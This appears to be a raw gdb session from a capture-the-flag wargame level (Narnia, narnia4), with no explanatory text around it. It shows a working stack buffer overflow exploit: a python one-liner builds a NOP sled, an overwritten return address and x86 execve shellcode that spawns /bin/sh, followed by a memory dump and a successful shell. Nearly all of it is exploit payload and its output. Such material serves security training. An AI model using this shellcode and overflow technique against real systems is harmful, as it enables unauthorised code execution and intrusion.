 (gdb) r $(python -c "print '\x90'*264 + '\x8c\xd4\xff\xff' + '\x90'*32 +'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\
xc0\x40\xcd\x80' ")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia4 $(python -c "print '\x90'*264 + '\x8c\xd4\xff\xff' + '\x90'*32 +'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' ")
Breakpoint 1, 0x0804852d in main ()
(gdb) x/100x $esp
0xffffd47c: 0xffffd48c 0x90909090 0x90909090 0x90909090
0xffffd48c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd49c: 0x90909090 0x6850c031 0x68732f2f 0x69622f68
0xffffd4ac: 0x89e3896e 0xb0c289c1 0x3180cd0b 0x80cd40c0
0xffffd4bc: 0x00000000 0x00000000 0x00000000 0x00000002
0xffffd4cc: 0x080483b0 0x00000000 0xf7fee710 0xf7e2a199
0xffffd4dc: 0xf7ffd000 0x00000002 0x080483b0 0x00000000
0xffffd4ec: 0x080483d1 0x080484ab 0x00000002 0xffffd514
0xffffd4fc: 0x08048530 0x08048590 0xf7fe9070 0xffffd50c
0xffffd50c: 0xf7ffd920 0x00000002 0xffffd66d 0xffffd67d
0xffffd51c: 0x00000000 0xffffd7c6 0xffffd7d9 0xffffdd95
0xffffd52c: 0xffffddb0 0xffffdde6 0xffffddfb 0xffffde13
0xffffd53c: 0xffffde22 0xffffde33 0xffffde48 0xffffde5c
0xffffd54c: 0xffffde69 0xffffde75 0xffffde7e 0xffffde91
0xffffd55c: 0xffffdeb4 0xffffdecb 0xffffdee2 0xffffdef5
0xffffd56c: 0xffffdf01 0xffffdf18 0xffffdf28 0xffffdf3c
0xffffd57c: 0xffffdf47 0xffffdf4f 0xffffdf68 0xffffdf78
0xffffd58c: 0xffffdfb6 0xffffdfd4 0x00000000 0x00000020
0xffffd59c: 0xf7fd7c90 0x00000021 0xf7fd7000 0x00000010
0xffffd5ac: 0x178bfbff 0x00000006 0x00001000 0x00000011
0xffffd5bc: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd5cc: 0x00000020 0x00000005 0x00000008 0x00000007
0xffffd5dc: 0xf7fd9000 0x00000008 0x00000000 0x00000009
0xffffd5ec: 0x080483b0 0x0000000b 0x000036b4 0x0000000c
0xffffd5fc: 0x000036b4 0x0000000d 0x000036b4 0x0000000e
(gdb) c
Continuing.
process 24020 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
$ id
uid=14004(narnia4) gid=14004(narnia4) groups=14004(narnia4)
$